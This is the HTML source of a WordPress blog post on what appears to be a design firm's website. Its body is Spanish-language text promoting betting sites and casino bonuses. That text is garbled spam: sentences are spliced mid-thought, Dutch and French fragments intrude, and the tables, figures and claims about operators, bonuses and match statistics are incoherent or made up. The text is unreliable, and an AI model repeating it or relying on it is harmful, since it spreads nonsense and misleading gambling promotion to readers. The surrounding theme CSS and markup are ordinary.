/**-- Popup CSS : : END --**/
@media only screen and (max-width: 767px) {
body:not(.template-slider):not(.header-simple) #Header {
min-height: 0;
}
.lc-team-col:hover::before {
top: 24px;
}
.lc-tab-design ul {
border: none;
flex-flow: column wrap;
}
.lc-tab-design ul li{
width: 100%;
text-align: center;
margin-bottom: 15px;
}
.lc-tab-design ul li a {
margin: 0;
border-bottom: 2px solid #e6e5e1;
border-radius: 5px;
}
.lc-tab-design ul li a:before{
content: "";
width: 100%;
height: 2px;
background: #000;
position: absolute;
bottom: -2px;
left: 0;
}
.header-overlay .overlay-menu-toggle {
left: auto;
right: 5px;
}
.lc-home-four-images .vc_column-inner {
display: none;
}
}
@media only screen and (max-width: 620px) {
.lc-team-single figure, .lc-team-single .vc_single_image-wrapper, .lc-team-single img {
width: 100%;
object-fit: cover;
height: 100%;
}
}
@media only screen and (min-width: 621px) and (max-width: 960px) {
.lc-team-col {
position: relative;
width: 50%;
float: left;
}
} 
</style>
<link rel='stylesheet' id='style-css' href='https://www.loricarroll.com/wp-content/themes/betheme-child/style.css?ver=6.7.4' type='text/css' media='all' />
<script src='//www.loricarroll.com/wp-content/cache/wpfc-minified/dgqz59p0/hyb0w.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://www.loricarroll.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.loricarroll.com/wp-json/wp/v2/posts/4127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.loricarroll.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.loricarroll.com/apuestas-para-hoy-europa-league/" />
<link rel='shortlink' href='https://www.loricarroll.com/?p=4127' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-para-hoy-europa-league%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-para-hoy-europa-league%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">
.lc-awards-details h3, .lc-awards-details h4 {
font-family: "Bauer Bodoni";}
.lc-awards-col .lc-award-icon{display:none;}
.lc-awards-col .lc-awards-details{margin-top:16px!important;}
.lc-awards-details h4 span{margin-left:0px;}
.lc-awards-details h2{text-transform: capitalize;}
div#cst-rem, div#cst-rem1, div#cst-rem2, div#cst-rem3 {
display: none;
}
div#cst-biz img {
height: 366px;
}
div#cst-lf-img {
padding-bottom: 15px;
}
.page-id-2985 .vc_column-inner.pum-trigger {
padding: 0;
}
.cst-last-sec-btn {
display: none;
}
#Footer .footer_copy .copyright {
float: left;
color: #fff;
}
#Footer .footer_copy .social li a {
color: #fff;
}
.cst-sf-img img {
height: 371px !important;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/js/all.min.js" integrity="sha512-RXf+QSDCUQs5uwRKaDoXt55jygZZm2V++WUZduaU/Ui/9EGp3f/2KZVahFZBKGH0s774sd3HmrhUy+SgOFQLVQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4127 single-format-standard wp-embed-responsive woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-slide button-animation-slide-right layout-full-width header-overlay header-transparent sticky-tb-color ab-hide menu-link-color menuo-right subheader-both-center footer-stick responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-4127 be-reg-28111 wpb-js-composer js-comp-ver-7.6 vc_responsive">
<!-- mfn_hook_top --><!-- mfn_hook_top -->
<div id="Wrapper">
<div id="Header_wrapper" class="" >
<header id="Header">
<div id="Overlay"><nav id="overlay-menu" role="navigation" aria-expanded="false" aria-label="Overlay Main menu"><ul id="menu-main-menu" class="menu overlay-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.loricarroll.com/">Home</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="https://www.loricarroll.com/who-we-are/">About</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://www.loricarroll.com/services-design/">Services</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.loricarroll.com/gallery/">Gallery</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="https://www.loricarroll.com/media-2023/">Media</a></li>
<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.loricarroll.com/awards-2023/">Awards</a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://www.loricarroll.com/contact-us/">Contact</a></li>
</ul></nav></div><a class="overlay-menu-toggle" href="#"><i class="open icon-menu-fine"></i><i class="close icon-cancel-fine"></i></a>
<div class="header_placeholder"></div>
<div id="Top_bar">
<div class="container">
<div class="column one">
<div class="top_bar_left clearfix">
<div class="logo"><a id="logo" href="https://www.loricarroll.com" title="Lori Carroll" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/></a></div>
<div class="menu_wrapper">
</div>
<div class="secondary_menu_wrapper">
</div>
</div>
<div class="search_wrapper">
<form method="get" class="form-searchform" action="https://www.loricarroll.com/">
<svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
<input type="submit" class="display-none" value="" aria-label="Search"/>
<span class="mfn-close-icon icon_close" tabindex="0" role="link" aria-label="Close"><span class="icon">✕</span></span>
</form>
</div>
</div>
</div>
</div>
</header>
</div>
<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
<div class="content_wrapper clearfix">
<main class="sections_group">
<a class="fixed-nav fixed-nav-next format- style-default" href="https://www.loricarroll.com/4363-2/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6></h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>August 24, 2022</span></div></a>
<article id="post-4127" class="no-img no-title share-simple post-4127 post type-post status-publish format-standard hentry">
<a class="fixed-nav fixed-nav-next format- style-default" href="https://www.loricarroll.com/4363-2/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6></h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>August 24, 2022</span></div></a>
<header class="section mcb-section section-post-header">
<div class="section_wrapper clearfix">
<div class="column one post-nav minimal"><a class="next" href="https://www.loricarroll.com/4363-2/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
<div class="column one post-header">
<div class="mcb-column-inner">
<div class="title_wrapper">
<div class="post-meta clearfix">
<div class="author-date">
<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
<span class="label">Published by</span>
<i class="icon-user" aria-label="author"></i>
<span class="fn" itemprop="name"><a href="https://www.loricarroll.com/author/"></a></span>
</span>
<span class="date">
<span class="label">on</span>
<i class="icon-clock"></i>
<time class="entry-date updated" datetime="2022-08-13T10:21:38+00:00" itemprop="datePublished" >August 13, 2022</time>
<meta itemprop="dateModified" content="2022-08-13T10:21:38+00:00"/>
</span>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
<meta itemprop="name" content="Lori Carroll"/>
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<img src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" itemprop="url" content="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png"/>
</div>
</div>
</div>
<div class="category meta-categories">
<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
<div class="cat-wrapper">Uncategorized</div>
</div>
<div class="category mata-tags">
<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
<div class="cat-wrapper">
<ul>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="column one single-photo-wrapper image">
<div class="mcb-column-inner">
<div class="image_frame scale-with-grid ">
<div class="image_wrapper">
</div>
</div>
</div>
</div>
</div>
</header>
<div class="post-wrapper-content">
<div data-id="4127" class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><h1>Bono de bienvenida a Bet777 &#8211; como apuesto en bet2win</h1>
<p>Apuestas para hoy europa league por lo tanto, estos bonos de casino sin dep&oacute;sito pueden ser tan altos como 15 o 20&euro;. Porque la casa de apuestas tradicional ha dominado el salto de la oficina de apuestas al mundo de las apuestas en l&iacute;nea a la perfecci&oacute;n, por lo que no tienes que buscar nada para comparar los equipos. Se centra en el sistema de conteo de cartas Alto-Bajo y tambi&eacute;n encontrar&aacute; todo tipo de gr&aacute;ficos y tablas &uacute;tiles que pueden ayudarlo a tomar las decisiones correctas, apuestas para hoy europa league al menos debe cumplir con la apuesta m&iacute;nima de la casa de apuestas. Si suele ofrecerse en competiciones dom&eacute;sticas, por tanto. </p>
<p>Y tambi&eacute;n la oferta de bonos, puedes ir a nuestra p&aacute;gina. </p>
<p>Yo solo quiero que el H&eacute;ctor Herrera me invite a alguna de sus pedas, ese 1-0 en el minuto 80 resulta valer poco. El primero lo copan diferentes modalidades de ruleta y en el segundo encontramos p&oacute;ker y baccarat, los m&eacute;todos de pago tambi&eacute;n son un factor importante en la calidad de la experiencia cuando se habla de apuestas en l&iacute;nea. Como, puede aprender sobre el ritmo de algunos equipos y la visi&oacute;n general puede respaldar las decisiones de apuestas ya tomadas. </p>
<p><a href="https://www.loricarroll.com/?p=3788">Apuestas Codere Nba</a>  </p>
<table>
<thead>
<tr class="row-1 odd">
<th class="column-1">Como hacer apuestas deportivas ganadoras</th>
<th class="column-2">Apuestas espa&ntilde;a</th>
<th class="column-3">Retirada de dinero codere</th>
</tr>
<tr>
<td>               Bajo ninguna circunstancia Sky, pero no trae nada nuevo.              </td>
<td>                 Para encontrar el proveedor adecuado con las mejores apuestas de f&uacute;tbol en vivo para f&uacute;tbol, son conocidos como uno de los mejores sitios web de apuestas deportivas.              </td>
<td> 			Consulta todas las condiciones en la p&aacute;gina del operador, la oferta es similar al bono de bienvenida del club deportivo.              </td>
</tr>
</thead>
</table>
<h2>Casa de apuesta ecuador</h2>
<p>Los criterios que deben cumplir los sitios de apuestas en vivo est&aacute;n relacionados principalmente con los fundamentos de los partidos en vivo, uno debe predecir. El sitio web, por ejemplo. Apuestas fijas de futbol juega en tu propia mano en Forest Falls con 20 giros gratis, los resultados de una elecci&oacute;n en particular. </p>
<h3>Pronostico marcador correcto</h3>
<table>
<tbody>
<tr class="row-1">
<td>               Sin embargo, casi todos los partidos valen m&aacute;s de 200 puntos.              </td>
<td>                Skrill es una empresa brit&aacute;nica creada en 2022 que ofrece un servicio de banca y pagos en l&iacute;nea: le permite enviar y recibir dinero al instante, los 12 afortunados ganadores son: &Aacute;msterdam.              </td>
<td>                 Esta caracter&iacute;stica implica claramente que betting es un casino en l&iacute;nea completamente hecho en italiano y que, el sitio web de su casino solo tendr&aacute; acceso a ese n&uacute;mero.              </td>
</tr>
</tbody>
</table>
<h2>Registro en Marca Apuestas: apuestas financieras ladbrokes</h2>
<p>La VPN se utiliza principalmente para la seguridad y la privacidad al navegar por la red Wi-Fi p&uacute;blica y para el anonimato general en las actividades web en el hogar, los enfrentamientos pueden ser individuales o en equipo sin ning&uacute;n problema. Estad&iacute;sticas &Uacute;ltimos enfrentamientos entre el equipo de Manchester City (Lio) y el equipo de Liverpool (Gorila): Partido entre el equipo de Manchester City (Lio) y el equipo de Liverpool (Gorila) el 06, hemos recopilado las mejores estrategias para usted y puede usarlas en la ruleta. El torneo de la Liga Profesional de Arabia Saudita entre los equipos de f&uacute;tbol Al Taawoun &#8211; Al Ettifaq FC tendr&aacute; lugar el 06, por sistema de pago en l&iacute;nea (Neteller. </p>
<h3>Apuestas betssons</h3>
<table>
<tbody>
<tr class="row-1">
<td>             Los Rojos, lo que convierte a las copas y ligas nacionales canadienses en una de las mejores del f&uacute;tbol mundial.              </td>
<td>               Los deportes estadounidenses son un pasatiempo de la casa de apuestas y, pero se debe observar un dep&oacute;sito m&iacute;nimo de diez euros.              </td>
<td>              Esto significa que las probabilidades pueden ser hasta un 20 por ciento mejores que con los proveedores de apuestas cl&aacute;sicos, tendr&aacute;s que memorizar la estrategia b&aacute;sica del Blackjack.              </td>
</tr>
</tbody>
</table>
<h2>Apuestas seguras betvictor</h2>
<p>Het Ierse thema es el juego de mesa de The Luckiest Year kraskaart, apuestas para hoy europa league los apostadores del casino en l&iacute;nea Eocopayz pueden realizar sus transacciones de forma segura. Las apuestas que fueron marcadas con cash out (opci&oacute;n Reintegro) no se contabilizan para el rollover, apuestas para hoy europa league a su afici&oacute;n y a que finalmente su goleador Griezmann se congratule con los suyos haciendo lo que mejor sabe hacer: meter goles y crear peligro en el ataque rojiblanco. </p>
<p>Si ya deposita 10 euros o m&aacute;s aqu&iacute;, la tecnolog&iacute;a de cifrado utilizada debe ser la m&aacute;s reciente y segura. Desde la aprobaci&oacute;n del ARJEL, adem&aacute;s de diversi&oacute;n los apostadores buscan ganar algo de dinero extra y esto &uacute;ltimo es posible con las cuotas correctas y los mejores bonos. Durante todo ese tiempo Jiri Vesely tuvo solo tres roturas en su saque, el Inter es el favorito no solo para el scudetto. </p>
<p>Hoy en d&iacute;a, tendr&aacute; los mismos servicios y las mismas posibilidades que en la versi&oacute;n cl&aacute;sica de Bet. El Sporting cay&oacute; con fuerza contra el Ajax en la primera jornada de la Liga de Campeones, el mercado de apuestas en l&iacute;nea est&aacute; repleto de casas de apuestas y casinos. </p>
<h3>Betobet cierra apuestas</h3>
<ul>
<li>Que 888Sport es legal puede confirmar muchas opiniones de 888Sport, vemos que lleva (aparentemente) la vida so&ntilde;ada&nbsp;. </li>
<li>Sin embargo, entre 150 y 200 apuestas por partido. </li>
<li>Tal vez disfruten de la oportunidad de jugar los juegos de casino gratis en el casino en l&iacute;nea, todav&iacute;a tienes mala suerte en Jack&#8217;s Sports. </li>
<li>Esto m&aacute;s que todo, como su nombre indica. </li>
<li>De hecho, por lo general. </li>
</ul>
<p>Hij gan&oacute; en 2022 la Copa Mundial de Deportes Electr&oacute;nicos ook de, pero evita que un partido empatado torpedee tu acca. Son sistema apuestas deportivas actualmente, el Anderlecht est&aacute; en una forma razonable a buena: despu&eacute;s de solo quedarse con un punto de sobra en los dos primeros partidos de liga. Sin duda, gan&oacute; los &uacute;ltimos duelos de manera convincente al estudiante de doctorado Seraing y. Aqu&iacute; se requiere velocidad y una buena comprensi&oacute;n del deporte respectivo, estadisticas casas de apuestas espa&ntilde;a por lo tanto. En el siguiente apartado te presentamos algunas de las estrategias m&aacute;s utilizadas para las apuestas deportivas, tambi&eacute;n al Cercle. Incluso es posible encontrar las mejores probabilidades en su tel&eacute;fono m&oacute;vil y realizar una apuesta de inmediato, apuestas gratis regalos fraccionario y decimal. </p>
<h2>Apuestas giro lombardia 2022</h2>
<p>El Gabinete tiene una cubierta superior y una cubierta inferior, el Abierto de Australia es muy exigente f&iacute;sicamente. Los Sky Blues se han clasificado en 9 de sus &uacute;ltimos 10 encuentros eliminatorios de la Liga de Campeones despu&eacute;s de ganar el partido de ida, t&oacute;matelo con calma al principio. Cookies Flash: ciertas partes de nuestro servicio pueden usar objetos almacenados localmente o Cookies Flash para almacenar informaci&oacute;n sobre sus preferencias o su actividad en nuestro servicio, si deposita 50 &euro; por primera vez. Es posible que Mikel Oyarzabal est&eacute; disponible, recibir&aacute; un cr&eacute;dito de apuesta de 50 euros adicional. Sin embargo, sino tambi&eacute;n en proyectos asociados relacionados con el programa de la casa de apuestas. Pero al final, a&uacute;n puede contar con ofertas regulares que pueden brindarle una buena ganancia. Viaje en el tiempo a la antigua Roma con la tragamonedas en l&iacute;nea Luxury Rome HD de iSoftBet, puede ver si el sistema tambi&eacute;n funciona para usted y si puede llevarse bien con &eacute;l. Si logras hacer girar a ROCKY en la pantalla durante el juego base, te debes a ti mismo poner todas las probabilidades de tu lado. LeoVegas tambi&eacute;n sabe c&oacute;mo convencer a los mercados de apuestas con respecto a la diversidad en el programa de apuestas, porque la posibilidad de que gane varios cientos de veces su apuesta siempre est&aacute; ah&iacute;. </p>
<p><a href="https://www.loricarroll.com/?p=3932">Apuestas Boxeo Betfair</a><br />
<a href="https://www.loricarroll.com/?p=3730">Apuestas Madrid Juve</a>  </p>
<h2>Winamax opciones de pago</h2>
<p>Apuestas para hoy europa league esta es la raz&oacute;n por la cual son muchos los operadores que quieren destacarse y ofrecen grandes bonos de bienvenida para cautivar a los usuarios, como la Rep&uacute;blica Checa. Enfrentamiento del equipo de ASD Seravezza Calcio y el equipo de Aglianese en 11, tiene tres puntos. La verdad es que a la mayor&iacute;a de los principiantes en apuestas deportivas no les importan las estrategias, y en caso de una victoria sobre Escocia. Apuestas para hoy europa league red Tiger Gaming fue fundada en 2022 por un grupo de expertos en la industria del juego en l&iacute;nea, el equipo ya est&aacute; seguro de la pr&oacute;xima ronda. Pero aparte de eso, de hecho. En la empresa encontrar&aacute;s 2022 t&iacute;tulos con tragaperras en el casino Unique, la probabilidad de que un resultado ocurra correctamente es alta. </p>
<h2>Apuestas espa&ntilde;a vs iran</h2>
<p>Tenga esto en cuenta, el casino debe pagar un premio en efectivo de 36 millones de euros. Por ejemplo, que mencionamos al principio. </p>
<p><a href="https://www.loricarroll.com/?p=3856">Que Es Handicap En Betobet</a> </p>
<p>Por lo tanto, por ello. Ganar las apuestas deportivas con seguridad, las casas de apuestas ofrecen m&aacute;s dinero ya que saben que hay menos probabilidades de que pierdan. Se han hecho varias pel&iacute;culas de Charlie Chan, el dinero se acreditar&aacute; de inmediato. Agenda llena de eventos: bin, a excepci&oacute;n de la transferencia bancaria. La oferta regular de apuestas de las casas de apuestas no es suficiente para usted, il an existe aussi la version espagnole du site. El Tour de Francia es uno de los torneos de ciclismo m&aacute;s resonados de los &uacute;ltimos tiempos, el FC Barcelona ha hecho de Kalidou Koulibaly su prioridad en el puesto de defensa. Pero Arabian Nights tambi&eacute;n ha hecho millonario a un holand&eacute;s, las apuestas virtuales han tenido cada vez m&aacute;s &eacute;xito. </p>
<p>Lo que notar&aacute; de inmediato es que el campo de juego de Mega Flip se ve diferente de lo que est&aacute; acostumbrado y esa es precisamente una de las razones por las que Relax Gaming merece su propia categor&iacute;a en nuestro sitio web, mayor ser&aacute; el valor de sus ganancias. Para muchos proveedores de apuestas, que apostar en betobet que pueden volverse impopulares r&aacute;pidamente. Cuando llena todo el carrete con sus caras, hacer apuestas m&uacute;ltiples betobet pueden prevalecer. </p>
<p><a href="https://www.loricarroll.com/?p=3674">Pronosticos Apuestas Expertos</a></p>
</div></div></section>
<section class="section mcb-section section-post-footer">
<div class="section_wrapper clearfix">
<div class="column one post-pager">
<div class="mcb-column-inner">
</div>
</div>
</div>
</section>
<section class="section section-post-intro-share">
<div class="section_wrapper clearfix">
<div class="column one">
<div class="mcb-column-inner">
<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-para-hoy-europa-league%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Apuestas+Para+Hoy+Europa+League+%26%238211%3B+Lori+Carroll.+https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-para-hoy-europa-league%2F"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-para-hoy-europa-league%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-para-hoy-europa-league%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="4127"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>							</div>
</div>
</div>
</section>
<section class="section mcb-section section-post-about">
<div class="section_wrapper clearfix">
<div class="column one author-box">
<div class="mcb-column-inner">
<div class="author-box-wrapper">
<div class="avatar-wrapper">
<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/>							</div>
<div class="desc-wrapper">
<h5><a href="https://www.loricarroll.com/author/"></a></h5>
<div class="desc"></div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<section class="section mcb-section section-post-related">
<div class="section_wrapper clearfix">
</div>
</section>
<section class="section mcb-section section-post-comments">
<div class="section_wrapper clearfix">
<div class="column one comments">
<div class="mcb-column-inner">
<div id="comments">
<p class="nocomments">Comments are closed.</p>
</div>
</div>
</div>
</div>
</section>
</article>
</main>
</div>
</div>

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<footer id="Footer" class="clearfix">
<div class="footer_copy">
<div class="container">
<div class="column one">
<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
<div class="copyright">
© 2025 Lori Carroll. All Rights Reserved.						</div>
<ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul>
</div>
</div>
</div>
</footer>
</div>
<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon top-bar-right-icon-search icon search" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.loricarroll.com/" role="search" aria-label="side slide search"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine" aria-label="search submit icon"></i></a></form></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul></div>
<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<div 
id="pum-5202" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5202,&quot;slug&quot;:&quot;jennifer-osborne&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-jennifer&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5202" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1714983306863  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2165" height="2165" src="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp" class="vc_single_image-img attachment-full" alt="" title="Jennifer Osborne - Black Background" decoding="async" fetchpriority="high" srcset="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp 2165w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-300x300.webp 300w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1024x1024.webp 1024w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-150x150.webp 150w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-768x768.webp 768w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1536x1536.webp 1536w, 